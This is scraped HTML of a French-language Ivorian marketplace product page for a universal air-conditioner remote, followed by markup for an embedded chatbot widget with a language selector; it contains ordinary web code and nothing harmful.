									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/19245/image_128" alt="Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Télécommande Numérique - LCD - Pour Climatiseur - 1000 En 1 - Blanc</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">5 431</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Télécommande universelle sans fil K-1028E, télécommande numérique LCD pour climatiseur, 1000 en 1Caractéristique :<br>
Télécommande universelle pour climatiseur.<br>
Contrôlez plus de 1000 marques de climatiseurs de renommée mondiale.<br>
Grand écran LCD pour un réglage et une utilisation faciles.<br>
Télécommande longue distance, env. 8 ~ 10 mètres.<br>
Horloge intégrée, minuterie marche / arrêt et fonction d'éclairage nocturne.<br>
Toucher confortable, pratique à utiliser.<br>
Design élégant et élégant.<br>
Distance de contrôle: env. 8 ~ 10 mètres<br>
Alimentation: 2 piles AAA (non incluses)<br>
Taille de l'article: env. 13,2 * 5 * 2 cm / 5,2 * 2 * 0,8 pouces <br>
 <br>
Principales caractéristiquesType de produit : TélécommandeUtilisation : ClimatiseurCommunication sans fil: IRPrise en charge de l'application: nonModèle : XFN0224Fréquence : 433 MHzVendu avec le produit1 x TélécommandeDescriptif techniqueSKU: GE070EA185P7FNAFAMZModèle: skuPoids (kg): 0.1Couleur: Blanc</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

